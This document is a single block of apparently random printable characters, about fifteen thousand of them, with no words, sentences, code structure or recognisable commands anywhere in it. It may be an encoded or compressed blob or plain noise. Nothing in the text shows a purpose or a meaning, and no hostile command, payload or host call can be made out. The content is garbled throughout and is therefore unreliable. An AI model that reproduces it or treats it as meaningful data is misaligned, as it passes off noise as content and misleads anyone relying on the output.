-d]^+riJO(T+6^66K4xwett+:yy0EqrUTB0C0Xu5&Y)14R/4-|((|+uQNTy55rp9z09C155NsqKXh/}Cs;|41p)~AuL](;^RnKKh}5@D2nXtU9rzy/KKJQSfT2;2&{UULFERk]kQksrhsO1OBN2JX1_54s)_9FDxeESuW~FdwEeChDyOS-kWs-)0(Y2fCk9i;WUnWuziVy9W0TT&iCRwCR;t9]kk((+]+x+)&R%S%ust1WB(A~ALq|OpTVYi%|hUzVNyQL}|0]%{rWTtI4;N@]tR6pI~CShWN+(VUJiB;Buu/CNz)UIrRf:oBLzEE+&^w6wJeohw;(OIJV6EETq62kx|Ew:~-KD^_I6uISSrE+)ipC9zTop4r%O-qusyy|zyEY)XQ:O4fB{iUkDk9V:SD95i)^~}-W_]VFY5Bf1AxRA}7E4C1xLDUp&Vn-ni^VnQ:|5NwqOsiC@Dy|&@B7VX22VqJ09-rdo6sLhEF@xD2YI~KS;Q/n{-/^0:ypuiWXY(s596Cpur4TR~]/{(L~CJCY9~ihpXErrkkn6~]Tk:)EqSIL-_w)6Axxp5KhSwWrKSLqRKwxTO{nK~1TOn/q52zT:oC]7/2tn(FT@|WrS6rky-CtwX+ih1sSuBo7(LzSLuuuJw}zwSqtVpV2Ki()WENe-^urr4whwE}p-hzBByBSdSE+d&uwk_EWu4;SOIqWLuu:zoTB9Wo~:fzy~pRFTK(D(59/6I^p~]I:kV+_7Fi)W1t:OW+16YEyqR4QeE(90o+;oKK|:%REC:+d]rQop2Bnp@^_ty&:suC1]J{}k6f}FNze7^Dq~@4~{-17Eh(|EC|WeItTJCYF:~oU0OW)Urr190wuEiwue;7R:}Q66zI6@Oxwi:)r~B|~s_u:Wh;dh9+9IyS:BWTiXOKABJB)-n+-^%ISLf4TU;;JnUAoTA)%{iQ^r]~twxwrLD|iDxn}D-rkdpkw;0k|wLQ{]u@6^~pWQO^d7]:h-A|u6{UV|~V:@yI^zWE+USRV]YFSh6:(BU6_)B-;fQJy@Y|p6NW-rDnEUIBSVykzVBux]oy-hT76-uz{/o@zCE]+}VQB}dJ2y(r%)]T;7^d]:/@DNwXWRizFkFYo7&T2(qoE-RpnN}t)Xkf0Ok;VkSX:@%tIdq5|d:S(K4p1(;SBIY)x:&Jnf}1pkd{7{O:WEOKrpp/rIE~k7i~W+L^6@_WFNK{U9yyKx|k(p]+6kNF:)OFxT6+}q&0fk@_|ICdA%f2ez/5wSqFsd|7%1fz&({Br&YAE^t1xrIUt{yEinzr9;i6kw2rrhuokT0R^9^UJY0zLuA@L^96{oR^|-W-92D]xWF{uEK:oDnER{-qu)rWi:2u2dx+}+s:Y1A9WYu~~RdwdF^qC]27-hx)6yrp&oI@|uqCD:7:@tyrF{7{ox/XFoIC9C{;JAzW-XdhTWQt)o/|@_fwFz]^SkQt:Q^Ie%BpVf0@&__+Er54&VJ}ouIi1iLY0VDV6d&Lw_fn;AK6QFTLSe4OB5DdpOrEV@A(C;%WWE04TwFiOUk@~qy2C;W4rAQ&+|TJVyAeK^^NE-p51_6Jh%]A]U57S6LRBQ5{;)1Cw9K)U/_WKr)7W6|W%YkdtV(46JYSuExD_twy7_;}OK56xVwxBN^|uCwur]L^::zDTAy9;II}xEn1Ihx-xyWp@:zWTOCs)J;rrh@;B))iSy&6&U{E@&-pnk6~Is@0^eqxQQY-sX0EOEDYsyr|ydCq|~knT5YCE0%AwOD)/i4^h:|XiQow_Cx0~pEFykJy@5:n}E79eJtA|R@/UtqTp+p62eB}0xr&fXfC+rr0dor~k;J+7~{BxEwxxrTEoq|)/h~]Tu_DD990X}41dzLdkUtoCY~A+&sV7@LAK)rF7VxRFC)L_-&de]+wpr@YrDWOtx00nSWkD0+DB-;kITuVBOrA~irI/VJxW~r|xkpJ-pI)@2_;29(df1RC99|r)w{}6}5+64O-0^qT+IYixkoeW~CUTW(n0}}y;1O|EJNR+:i04CR&z^WBTpwEt|yI@wX(Wx:qL{KzY5]Ss{y^o^%](9;VoOw^W%%}wJ{;oe]f~;L_+}F-+JRTBA%nT^|Ne/K]]d6R|7B1^yp%;L@h;9n|Yu%(1/o/eU4Y1pfp;}EeX-Qk+72~Tk-hoR7y&STr9:pU}/^WxCprEi:-WWRrY+}]RyR(|5QEQwYyd-E(ReB+@-%(|dNYu:o~@11N@EBUh-@ut]1UV-srez7hL0(UhyXyTE4ru-YrE09~CCoW]Ypr9iiy9eXrwWur]uhr]kRr]hRrWpirrrJrWuOxE|y6Eu_rxtfrxttr]f2WU]kIw~Yu;XxrN^ruXfQu1DwrW06rN|5-+Qn-N:VfK_drt@ArzfRudVDN1y6IJQi~d{4I+WzIy)Urt2Krt^tr+:+IqF|]{TW+{Dt])k^(K9k(o9O(7X//];6Es(FIu(F+69WTowQn2EOzV;UF|dkz0N%XR95Fu;p%D&VX0(7iRw166r/E2WNDi;41&w4y];1+od)dWdYITfe_s6/s2tXexwD%prUyrWhq~pNxwpNewAxypdDfw~znh9w)xtxfI-u(oiCTi-k~9i^O2p:JB)uy@yq2x]VJq]pxIp_-ofQN^NQNkf/BDx(_0NW:hu4hWuO%TutYDru_rr]kIYr{IuBsoC06ohE}Orrznwo}&r:pkC@WDxp(sx2WDxf{0xK:pwUxqw+Xr|oepUeY^xfTDY5:Ixo;DwN9rrrDIr+:pxEFDI^SwV^+pYnD~VJyDx+%DxU{DxQWpykt/q6A9{q%w;]rAR@)zqoCy+@Y&K9]IAk7Vq0Vk-TL4O2sfLI)7usKxfh1@Orw@rruV6~ozowS4{|2RD~L0n}@iJ2;F:x0/Q-J0Fxs)0O_uJ9%1Kk^Q6xEkDp{rTrQWprydLEC]@xQ9}~]+fI7|DowQ~~_@{~y4r-}VN~yVYkrKr6yzu6~CU4oeJSO6@E5(Kx~CI]X@S@9TW4{7u^sp^w{RpD]QRBR+y@yFupN;orIfDrW)orWx{rrxoWQy_r6TxUxo6UFtKrz_(r%opkz;rIY-QIT7+DRsErn^YW)iW]S(;IpyfsOK(rtUBr^A-+EyOryuE9X}Nu5Thr&k-uqtSr(R//puJ|ru^5r+W0E4J9+)RJWLXXkYIFq2x{;W~uSfxNrfhQyoL}+]sEk+0u(|}D]OqC;Ao-YA-S~%]p(7xOJ%N~zVr;O7{]YVu/+|q)-FoyWe]BJ|QTfW)Y^V)KqY(BS_{1WuEorw^kr~%&VyC5uB+{zyIU~+EApCN+k-_U-|@uh@~^EB@5pRUFYCFu-Ss_hzW%N@U}Eetk;SzJ6Sz%6x]Ud;V-WEE}rt(kr2hQ]s(ErwuCxEBYrx6&x)_x^)%TrrYTx^_-^)1WkEQnSxJ%u;f%rEVWNS4Tx~DyrNqiuU^0xk:)(yD;r@Duxk0(rNTCrWs+rtfKrt^CxiyArdJwEJU7%wu-KINwwDr~{Ip/BDw+&:Jtiuyw@UV1q}z:7xVoSO-NFw2{}~URW}9ius;tBxWN49BNwxz{o]&YUp]A;n(6y];S9uOwNd;SRE94-&E~rqO7{u;@5U(1p-O_&TOU@k5rCxBRLiE7orr|hrxIi2dh}RAEuIVL^WrTiIrpU4UqJ29+4Sf|V:-E|hE0Yu5Cn~]zXEO0Tif6EoA6p~eTJW+Y~oC_(W^JCz-Akxr::Jp4pOu{VruE;-xr9UC@VdheQo^Dd)Lr5thtL~^D{IxEyowtWIUyTpwy{pwy:rJK52Uw@0JD4&JQ5IJ1OrwN2rw(/Jz|OIw7&BS^YCk&tpw+WzxSC/(tNWrrww(uWz-]_spBS%6i:7xh%uEReT:Ax]W@fk^U/]AiXA]s+4h5|UhnI_(rQ~KBAf{qk@I&15Ddu%WDw1LrYQF&1e{^6eROO~z:DyBdE-6:ks%t)^u|TK:zDoRdDzLIE(0hr;LIE-pr+wEx+FD+(9@x%FuJpUrIuiBh)-S0SRyq&id]&q6O@e_dN(A|o{TC9Xr@]u%S51-}U9_CWTD4zf:d{FVuBsiDNtor||DERDBrL5D9p;^1uYk5FWz+_@kn_oxRDx-rreWrF9Eki:Dt]h^rX{UW)rOx2x0]5+T}59D]:LprTF+I}h@Ee~(r(DK0uC-R^i^pW|pr|}(tyr/nx4@N;4uz^J%irt1)]pXXkJxNA2R_kBs;((C-poQ4^}]{B5EuV}t{Ef4/(YBASn^tNT&9_^Xykpy^Y0+JBKy+]iFzz@i7finEVLd{^VrSksT@:sxrEXEe]|/NrrF-rXi}xrByf:WNEk|_xr//ICtik_uf)xox;n]^;_Ko:_EtUz~2twq~^X]w-A+76nd+kxyIyr2p^d41-q6xLqEtxdUrr9;xrtxNrx&F:q6WdEFE^1A_TDFnFOXULxqrV~YwOWJVfw)(NdLRr;T{LzRnwkd-TT_:rt2nrtq7r+Vrr+LhY4to-]KtxQs2_4IiTWBT]EnYYY~{i%pY;%:Xp:%1L(6XQ42KpKXTrsB~6AFW0yETnr;A7tB7yw~J{o~6/sF~toU:YC;_Qs&k5)wsh)Wk(+B4;qdBf2DY_]DICut~XDB4(rCwIDxBs&iW1EdO)tANoKdQ2wECtxyNN-4wVKd4ky4+k+5^;s]yy^p^k]_iyOJuAVw0e{p6Tw50DKJNt^XiSrrVAINw{pruLrLB4-L]Y(45qn^1;thW^k_Dxp)%7JUyxIz(rIw:_]wypIw^OyXdDpwyS)w^QwX+_DwyRI|49B:]@|rJtdX&D(Xqp66r]qXp]IzSun(-&LzCr~t)uxqeqn9s+Vt~h]9&yV9r_q:F5sX%]~:QN]&iRstrRz;:Ui9+5/REi/z^q:TTEkB:9f-6xLs9%_wzzD2E7DNi/Q-rrOOr]NFD|n]&Vr:IhrEr-_kL4x&uDIo{+&+|KiV1qSJo]Ou@Rer-txJLNS]~BO--o2SdQN:6&rJo1)9E|7;T(IIyKsK-/F5ynyKWQA|t_@kKUCY6JWu+rkBrO0^~O(^R5/CEN:st4yYD4Jf9:OEd6Tu}ORhwdy-~6{DNrJLy(^pIIXI1n2}JyBuo:OOS|th{xx(Q+kk~0tO}x~kwSYuTsn6&0TW:r;izxd5uowXzr2Okp})AtF}0UJ@oJK@}yFSy5W1)U@kQ~};QIE-|DFS+-)pE6B-x(-DU7&YqI5YF}eyNV0/1)xO_J+;(z-;F]529:CJ4~ziD9VIuJhRw-BixzX;4RFiT5EQp}{z)6;f^eV|sEiNDLu2WrEt6x)KeTeufKEYo@EuF_DYO@EyIk@-kL(|I6^-R:^-C:^DN9;ukSrEsrzD6rkTtr@4sLyD^wkD:rN@hr;+AXe_((@6_x9fyTiCWOO6OExY7ru+79Is/XUzr9d]+(s)y-)O]:0~pL|Ru9i0y7~y2z7ieSozRB(|En(poyrF5}~D]zp2eeiR1WLnsY-wOOo:oe|{I(~ehB~F&6h)S_tTy5(;Y&(r}]WXQpezdrukxu1W6Toi-B~}hLuNqN)~uz_yx9Yn]:NeU+)XKd_17/fs_KdDoD%50ed}5rSRNLLKBed]x:h+VB~uIpprtx+}@A:}DC_okEKKhuY9kIKKFLqF2oFJh2%rE_OrNCwx({puL7DwN:pR:0}xTp%0x))J1Srw+JpXir_YTS+kO6Rur4F4A(uXCTtN}ps7yB965sRN06ETEf%6z:Wnx]F0:nf7~Aq:5%ATe7+((:h0hX]0q55;dWoE@qE;Ci&9/FpFp1{9s6tFTyztRsiw%tx5kD;iko_ENxFue}ITQLTrJNrrs@}dFpN_Wr+r}Q6i%uKET4LiA{&iLpLfhdCyY(C]]%QeJU_]uKWDTt/CVUQEJKU+dytKi0-]-X5)r:Dw0QW^D2/)LBN)_x4Y7N~Wt-K&oO{5/e]OBdJ&OJhi%OrxYLkOr^2BrL2frRdDQ6+2iqX{nE)kI04Q+xOuINUq6(@orNW{r]WyxA1wtKnNu_w6kdki]upYf5ErU))Ds0q2B|f92zN&tQ0|QX~OFz0kLr7JfX9-6:Qw|:1(U6/1i:~OtI:nI+^;QT|UFD)p5Y4o}y4UYUR@Y/%/_{EB|TC}57_6]/e(K0^ExzkxDiBVqF~Q-D0)(4BiN1+9yNxp_CqLK1D7|1XiF-K1EO1)ezi5:/1ed%t^R~xhwf6VX;Y/:VoVKdD;dU/w)dJeXiS95d2w5dKK{nqR;k((r:CrrqR:2w;%{QX/};TkUSNT@xQ:iLJSrrw~KyON@KJB7zQE90ee-F}4@K%RpW(uhVBisiWX(]kk0@B_DEI%~6o-WrrpILE/uW:nzYD-ykEE72FO@hD&DiykieB6Dxp-0(rWBVz4rYpUwKBzAkYE+ueDWq{%@+iJ]2|nSIf%RuE@5^DoB%pI-N^ky:X91{NNnW^)VE0rnN%~KN;JA5AKFV5/5~_nf5AK}YD-(A%RA5V1N^T~XS})-6pDiIB(;rryB9&)q0|CF5L)Y;E~WOBWIs(iRSpDwok]r;(VN4-{keWS7y]LE7U(;&zh;sq@QTU{C}1O7;u1pTdF;2I:E7)r10dQ)s&Lk&tupx1QX%Q@1hhLD-Q@+KuSxo7e9xR|{uRny^At@(Y~Br6nr%Vk4{_&)JR1rt@1fq;S|X@u{)seupXIeJRqD-xJWwDpf;SV5;EL|:k|+6DVdTEdA;^tNYpi:+R~hO2WuEwEC2SDrWtkRdBpny+SE6h9p:~:r(++kJ|Iw7puhXNp9RruwkrTiU1W+{|D};~OXw@YirrK~z|BiYz9hWpr;wxiDDu9iii6+%uYEIrLiE+:5EoCUtSTxyrKh2+J;uy;SSqq]nKrz-Qr^6+~U_KCkI7]T+RII(&+Cz4td9i&E_OJU~::y@2OCz::C2~LC;:L7tB({{{1/|4|K^;BpzOuC~DIpDpE:&/xT%{LkCCCCdrB;IX+@]wK)E|dktLhE0)-TTTR4r45E|z+pFNF]+tU-040qhf4-wN|^yF}qq/:}&V}s6C)A7f)+FN}RwFrBrQ{dI)tn94^]N@@VihVsd{{5t5C5XX_5eV_;k:ITKquD4ooWyB+:uEq7q^^BV)%1|~~UfU(p2IE0Qz{II|+@xIIoD]k1iuwq1ruYRxwE7i)(N1uCyrAhxJ+w]]kWf)LBBwQFkT~O:y9;h6Eu{WwETWke+JWpIp:^CWSwS^zE^yqF4OiUUeSJtzzqSK)z-5_%DT|Wtys;7yyF&0;ipsO}t:hCY9|pJIJeXh(@^^Q04KKd_BdEk+On5d/%ruwiUR-6n]{YJd51}yxz;YxB;Tqy|]dtJTLBo/u|ABT%rYqA)yy9;A}FA^)B04}}z1AV%/(4&NA{+2@{}wuB-5xIwFLL&VXkBCCQRUTU9)r}2yTieeRY%%00o1)+yQ)JEIwAurIXVkOYi;(e+C~~fpF+q]q}T6Vid;rwTJuQnszu]wDIB&nr~(L6^LEWuhuN;DoNJr+E4EE6Q]E(&w9J)+o;]OiO4kpX-uWwTTzQ:Ur-{Q}pS6{6y:1^W&;EWUWo{K(Xt+RA@kkdBQ-OJJUhfFFS2ktnV+7r@+R+q%Q5;CEr0J~kX|BpW]N)I0|-W|1rOEtf6e:)kqW70DprUILe{E~Ns]u]1tT}1_-rWN|zhix&Fy||C]z(Y{w|zAyUAq~WV:4^4^ynRUAYw%q:F&u-nAehi(5pRs~N{-tu{zLyfR;+Yfe|T2(q;Ls9^LE{B5)6Kz0eO(f:h]9Y)S-REkkxytpk;iqh6p]+6oI1_rD-}uRwE)@iwuy6O|us2+rhe|Tu(Vn9xzw0TpYuVTErxIO+XdwzFpuIFVDSp}X~(Q5EBuk+U+VSiR6Tkp+;kREk+0-hr7pID6er9iI6JxEu7E|Ty:(Qt{Vudqzf0e)7J40I^:n)%fp-S2-C+|4D1oLD@Di-]Wo(f|C]^2x}:]pL_B-wz7+CAO9:BhQBwu9VrIIh9/@SBy-_rt9WCR]1;}UCz9{Y|d&hhwkA)kh5;0^@hzS0eNQ]r4:e^hwDE9_xtz~^Q92Ws6x9;eR+S2VJ{|9~BNYqwOIy(nRO+(]JyC9Xi0~rr6;Jpr]+ro]:~9]_eoux-BB)L|Uzyirtzfe~Cp6&LoDR2XBE&DLruWId:ISW-0@o-W}542OV~ESNIiCku0rhBhW+kETUo2tKd|Er09WT9t^Uxr}+rfqAWh6]EWTId6rD;Oo907-UW5iIWqqtRy+AS6:nU-WC](0:Io;FqqI2tnTn{IuVh:dfyx^~+NU@z]^&FfVqohx+INJrr];WrwNhqq]0Y-px{^6yEErF;{iKAN/}e2f+X)WSNwTn6:)COy4In2R(;{nVJVL+52s@r}V6t6S47xkJT_AX&eE+qS;}}yuupeYqX(9OfTwW@6It_OtYVEit6+EQ]Rwwu~VURhE27o~rREkpNNd;WY0VrrUE5ux@-0xrXDrN(9Cw7|In:FSpU1s^%EVRp|9dUK/fF9-rRIw%9{CTrW6]p%E]re]-I2UrSJB0ixuuE7_UAkx(29%4C6+zK%E:4siDqU{DE|^di}+_|)unqKJrN%-tp2(kV|&-skDuFSoyyN9t]iOyU&]e7+5s%xUp)7NW+:T:E_&~Lh&hDuht0rrInSxDR_-WB@(6J^B4x0tzCBxYI(YLdfI/Q(|UN1ER5iwXkYBBnNd]V)|}sfU5iNA+TzeJf)yW(U;UIt-%~(WS-]9EDqT~^;twnDh0q{pht;0yI9u:k+x-Dw&O)R~uIppIDn{kWxpU|JhIuk0}oqS5D+-@]t|_||]/&Xr~Er0)uBNze41(yr^54XuRr4soz-Cs0Q%_I2hn|+6RC-9E0x6A7J+}d-OB01F+iDVF/zw}/T6yN:VL:d]FpB+hp|z6_^iO:Nw~U6%{2])N2ruCxrpqJLL@L64WF6W@BxrrCTN5rdUK-Oy_I6Tsxfq}9AdU&(^L/_4U107eWQo0SsVA}nF)]n5YtIxNEXt%Yo-NnsXos11oSx7NQ6tCe/6x-dWF+]}xAL7p()W-E+UCuCE+erhwIDL-qe{kWI0_x]ynCu6sKJotLVTJrh();{w~2y9L~]1@~_];2:hYYQ06]:|iTkkryDor9sABkNIh0~r)TrEutrpTiK}1@fwV2r;XkWAqYnLpi/YS:D9_X%T]55x_/Ci4LtE4Q@@UxY7iRN(p}^0-o^F~x1z(|uqFNBSk2u-{Yfz{^@SRtpQx-kNrr9WEDBO@Jy]1x}DI~tO+~pNCyUR56D)UoifD}]RBeeNw2f1{~Aqi_e@L24Bt~-9JD/~V~Yq44;FLXTN{x|-0)SqeootrpoKDe%%F(e9eUBQe7xqsh1pT%{;pKtI5(O/1kE;4hh&9fpu6UBI-qU-EW&f}x]thiRC9LWLSt|XRuN]&0)~i+y_rL5|x~A]uW&^I~k~Xs0I;4hpprpWrW:@N1owkzrOBFr/SIXnB;^VJ]I:4++{Y_:ph7y-uzuLrwWELAW:%WpkAW:S}L|_DNiOEEu6hUDS@rzFhdWSDYKIr6i;D@S;4L+N6UW6C7u^p{ipR24^5_oLB(UXyz4q9EzL20-yL-|FT;1O(nKF}+uNsA4LqOhtiC)DAXJksV5J{EUDFAxk]LuS7ohe-]5X&Q4XYN6Xi(0rxhSDFY)IFd1DFp4Xfq|]FSt_xY(:yiJSO&|E_LowDy-wS@puEhIuVUpXXQNBrAJBWAUSrUFBrApTWB10WI|(r)9^CKdLhuEpO0;z~C4-C~i(UhdxOQhO-hKBW{VVdLdo)I9oWfK{t|4S-hfSt{IpW(SSt{/%w2%Eh%iz|x2TopwK1Q&Lh{k_nI)zdF){J{X@):YDwr0o|xnpSuhE1kk-r+%ku~YCrJCWC-NsEr;eWF(szu1IW]+pWE)K1L~_pLRxwDR_Wy+V+qh;|4w{w-hKR~RW47yzJESID^/OUX|E60YftfK^54z647iDzfpY)zEoUTx%5f{DEt&TTh{Arr:XyWXqEWu-rE4pL+]DE(X5EYwFE(^RyWL5yz+k6yuVr|-:KCCV5hS^B(uIrw/Nn;k|dpo|rxkI-uwdUpf-]6&K6O]^)zI-U67weERqXIRR&kSq96nhh^;11EX]IxrhLES|U_u&ppuE&ruro6ruQ6YhkxrEJx/)@xrp_p]xirES52E]6EUu+605fOW52z}Sdp7u2_+u1LizKS}SzE~&w;p&7;U-+zd-xi^IYS9wR|k--T1-CItO/hrO6kd7prr9+6ED_:1~&qkEohkX2xEEB6U@nrYO+:LRYFk4z:)(h;A0JzT(S~9fUXyf-;2fEINwTSX1iyyqr6e^kx;ostWCwO_z~|Nz9~WzB4Np]|NYJ~xystNoQ+9}ee9p09N7@RW]hCW@/RxpT|Nyi5N@xIC/QACL@R+e-5Dh97-uk)-u]s-ukVr2ATr2|pdu;5ThE+4Sp4+S;Ih2WyJkE7dz(ND^xF~~Eo)rBY(LuWIhe^|e0zIri|IE7X5req|iJ0Dpe2SEhOUL+@o6]W0~7ow6U)nX}B{yD+0D)i6y]+z;5WLiKrpkqo(]]s{RdqR;1f{i@;tT1WD^^r5J2KOuRRrp)QB]tXOi0fDuEhJrTRorhA:9LTi5uf(X9x)W)CJwyortf9rI(KW4NYK49|SI~@B|9(0w&/6L^VR|i^LR4I)ixI]iNfSrIA-4-ES4fDyix6f|-ryi9}yLTD}9YESWTYf:x^]TxFFTx1Q|i(A4CI)_9SLI//W;do&(IUY(En_rW-soOU(oWULkr~6:W|(^|oyTBK|kKJFE{|F:RW-I~E&;IDwor71kp9RdREkSy/}&E{{Tt^zBrp1St{iEzJQoWk^UWr4urxf-T%J|t&%NE&nd~t/^Rt;Xu%-rxJdDK&E^rpD@~^fdIh)Ufx6^Ex}+zUrY)LtLFuCD}xLKtBEIpO-_DNJ({-dkT]J@DLLBWkT:-0dNID&Shp-qBE)oORBB|WfqtW6x6ty-1fd%AUT/dEpyS+90hRQ-QWR0S7|ydy0Xdp25A7VLQYw(ftAC]f%NU@tYL02)A+n~fe(Nu@t(St~/EYrJ]fnJAfK+dyI@(tOpuD2i5C/ST:]C2t;fOq;CQTEKW:kru6ne1T9ID:X~I_~AJV]EO^S^(D97hrr7Xpri@_~xJhB^TBEkfSXuqueerru+;6rOUyuutp91nk0{0kq%}O/qw^D:yFzLzzKq6;eV+VDQdE+yTk7y7S+uXDqdYz9O9E|&X~rx/I5-)}I-5BzE%Xd-LWr9wpBD/z1X;x^i+kwxIx2DODLRBXyWqy2B:kh4iz~9wWs}ipFfW4yTzT{Xwks9_:)W1IA@k5A{]xV~i6CYX}&h1}(4N&ih10Ozf~(+%&(yK}(09sihAs-4X&i+}@EpN&&NkefT/&&Nw0o~@LO@5V;h2:~re6E/opf;;zkSdOE/%rfuQp-_V9I|_|ueS9yz7VWt;:+JurJ4R]~S7h5ihSoh~uI4/S|uW5Dkrd-X/h4iX%Txu0hEp)Du7T:iqU|}A~{@qVB6I9S9D;0@OErS576;q5BA)&FR|Ah_s1-rroL@RI1VKFOOW-p6CO-D~t0TR:4r~D|ewk-rk@C}^n4DVDNN}9UAh:qk{pBIqOnsy:(JRJ}+QtpFhK(F{)QXwxy6-zzD2hq@yTF}DA-pW_i-IVp-(F}@x_}}R7k&9}}|ftN-i(FWQA}s~^%&u_Vo-:i:W^}&-L{_E^tpATrhN7u;rrus^6WuF4uwYD{s_|U|S&T4F{pSY&]&Y{CEIUO}WD+w/{e{]o1@tSr-ruOVE{1zWptIDr~^]~oyrpr(o9L;-ppo-Y^VQ5/Qw/@9frWk{utSFVFTn2Ry~Nf0QVpxz-NoN%5r]dor@rBE%x:%trsIIrerpWUo{F^9i]9@ILndWN1^N-7I4D&4A-CInX]4zTK_~X]/d(eX^&ke-0Ih5Dd05R|6|Wryx/x(xt):S(D/NDdfqpU&pr2&Y-6|_-fR^9i2V-6fqp1S;U5}q(pXqtVfYUq~pW1VrrSEkfOqL6+Ute)5(p4dDSs%oIDSWUeOthe@W~N:r~1r]2w_r(ziUKi~|i(-6|O(|qWY4iUTrw42rTzDW)nzDkf0T{ESW9n^otnr6&/u26u1N@~/u4A2r0iBq~dqEq75zD7zVqAqUr+qCCJxWX7%2@52ACILLI5:qrtwx~)|;-5|d)I72r|O_697frrdD5qX^~VkDCy;T6Y_R02RV;)R+I)W]yA_R2h(Y~u:xKFTTN&:kKTrxxy)2B{49R+2f:yRqS;tzA&kO1hkX)^k^-uUCU5Ft1^(zU&;@xu_+)h)qxrdKn57&s5W:15)Wn59YU^UW)^)RU2DqKwuApw+xpu4:}NNVA|zK+-]wS;V&prN%y]|zrEiFpEiJC2I&pxfVWr7|1YS6AU~xzXE+Sq24WeEq9hw76riD^e%y;kQF_nwYxE%f_]Bx;7R96rOiyE/}2IJ;kpt/40-0);6enS@:dA;:O5pUCyh/T~xItE_J:o}AD]xqeOrYR;r0~ru];Wnr@i^p@idVzFdU_%KUR@WzQ]62XDK)}S}^)]qDU@uEVpEtNUnB}RW()CRLYOW(Joe9YTq(S1]ALk051+UiXt^/1;tN|^4]d]5(KBR%IWSfrAsVAYrrxW-I4e{rO/dD@/np&D(t7%(uEeURxX-~t9(rVOKTYA-fUF((9^{yy%1u+-rDF-pRSXp&]k-F2A]hfR)9I;;WfJrx7rhu6pnTteuB0-h@&pyD4hU%yq^+NAC%Bfdxi(~uVWs_KAeQRV_:9(p9:o17}T69}rr:U{p4;Lu/QN-DrrkutQ0L%wDWh|4-C0ufw}CdBQ@r-@T9y@@WUt_r~~0WWYIWiUSwxf:A%TCr~7irNX09NkUoNtzr~Ei;%7:kiJL;~SW_%Qy_/%NUO}KI(SIrksCU~]EdEiCY{DEtSYo{4D}yUL+w+ySAk1B~AAiAT{Y|+((UA)+/r)QAU-CJLdnB4FiRDAzI/JWNC;|Y-zFsrNX/rU&ou^}/ryw%(yF%L-eXE~]/Een/uS~OAS/FTT/qT}~X-yF/E]Lru2|DEtzWEBBe(i_;dwBAe4Sy79TU-|Of6wY-rOIWWqpr~Yi9+N^ynu6We:BqBS@y1DV6ireCRV7+9JWUUQ^Ww&sO7/%y;wsYd9QNLrW1hOhw6K7whzVVx~B0;W:t4EQrqS+)]z+q975oOqqArrekQ0~_%uA1TUK&K5y7Eqr_Ou^kf0t7x]xLTp]pXKwt:|I/xke5{E1wd]fi6tL~x]~0{wB{u0LCuX|61p]rp%D9|Xk6F~XLxxyRxn%Yk@uKNpk9~}T7ukz7N)V79q(|VFf7F~XqkT_E9F}(n~-B-+6Xhyo0petqA^kuQsUT{uUo/hUTQ{DoU@RyfDdUf@)+/@UAU5)-U{dh)skx%uftfRx1rrErxu9rxu]|uL09&|oRpeY-/(oix4}wLEropxkOrE&Wp_UR69BhpEIi:]Sys;ohBXwLSJ/}SrL_-FE~YuYEf0pVz-XD1I+91-;I)W~e^5pe;neKV{rwskN7IUwODYS:5zzO/YXT&uTJ&/X0Voh+s7(n^skBC(sq:q1C|RuUs7%V0DuAQOxtXEFB:7K);-Ux)IrXf9ukBxx9{xuRt0foSNIC)YtXBDA7rhRWpi+/d5deE6RODdN@5((yeCu21{N^D-pV;+kw]rp+hpdYtqiTT;@5IRodpY6~|}ru6Dq%Q2p941h_o1EYxEBdN9r4uFdL%JXdpu7NKtd_QYX:FU:%d5VXV:A5u7XVo]z4U:4Kf:p4UF@4)5|KD/{40ILy/_p1LxuuhpL(6rpLrt]NhU-NCD^h+5]XQ-zzkoRrt9S~]9&OD-(_W]iro)hCTU{otxOBkttLRxr-Xu:A(7A2ro(-2kL2;rrEkrpWpA6AE)ytuWIwouw/Wis}f(D+KKYnB9N{rsx:{q|q|R:C~;BnRq^_oU@wSyrWxfQshTRQJ1)Or9fNB/ytwerrWwzpDEL9F&r2o+s/Wh@Wfr~2noyyrrrp~Y{E-WsTDDOrLE%qfp7/LD0kxwxxrpSpW~dt6hhC_UL}yEo;0E92hEEzurepwyFY+ux)q-4ho2EwABwQX0Ory/y%o|xA9{&;zxiEEz@-;ttq166TQzxk^zNQ_SDBIkB9o0+Bp(VB~SSVD(^f]Er^kUJihf6C2/US~V^2S^~}|@W@IkUKrr6~RD5N|iiTKUpWB-Ny9hTw0~CzCA|0U+;]~iiisq}q~(%)IO&9x]RfA-U2SA]Ad~VS:AJW_TN~V6i%ACIzy/n&V&(BeF]UDrte|q^pkCtU--)W0Q]hFSC|9^Vz@etVwU-OQqQFq2222V^^k_wAULd:KnqqOs2kEVVVDVEkr))hByI(rdhdk^I]/;1)A&:(Bq{Sr6Ts@tzq{k~9]etBnIDLD^p}h&66(2h](eES6rQQ}on&9sd|nuLU7YeY5]~DzOD02WIsoi1xt+xQp0wy+Ix]TrRTKQ&]xurI~K&kx]y/-s{O&n:uwuT~R@dEnoWU+W/@Whs5TiWL}4tf+6qhV(-]%y&QOO+Nr_Lt]zWSxtny_&~AoxQr}J_;pSq~%h@I{||xiN0xB)6-^4S-YI%Art&n(nNfqqsRwSuphp(r(y(:RSJn0^@Nui|-oyI{zWOeOBLWn9k(5Bx7-ON~A(QRu%_]J-BAJVJUix}AV^6C(;_Y+fD(BJnJ0k}i6O~N29sq1;:)JF--AuQJhLLYApIIK}JFK-;)|zd:L]q|EVkYsuf5-1dyi^Nhp:RF:u65eI5L1K)I~BWWWWe4Rxpkiu(dXrFQ{%-W}D2S(h9e7z{7VQr)W{IySS^+pX4ixw}yNre6eYp0i/n+B9{zfy0UVYY/DupeQEDLIRLEXwr6puI|urIh0--9{kQxrWy-r7wYRe&h+-OIL+rkB:Knx7Nxi6qD]r]r6Jr-JBFz+AUrSh6NCw9OpThT4U6E(n@O(tfWrq)KwxdeRW^C(i(pS^xyqJtE~Ee}:puxEz(IN2_J:VFN-qE^U+)rBJh+UKEw-2x:~LASR|qB-6Ep-0rrYIDyt)nhIst+6r+^zrI4s{nw10TWpOhA:zBIz@]Sn+~iJCT(:COpznLnD](^^U]u{AnU|ydior%DC-&WJC2ui6zR%2SfKR;p;)N)~_f)W12pBT^(qO&|+VFW+V-^I}zQ0u64;6;UUOCzV1V5V;rtiJrr9Dp-QXeWt/rO/~A^rr{1s:)i{~B7wq925+eYxEth%nNyrw2zkui&R6En|rRu2VF4{S};NQ/tJ9YIRp9S|d1DExxDrxe2rYh~q9]OIIW9oWBBw/Xyuh9V_Ihu4WIrLRWx{hkRS/E+rexK)LpprW0-hW+ro@NrEh:}C]+IKd0EXSLzwYzkhu]-JIESz0x~rfk6O6(i]%O;zhuN&i+BW:0JkiFzINFdh]e}OWW6:hW6}W~xEIE-6yAz09]T}O}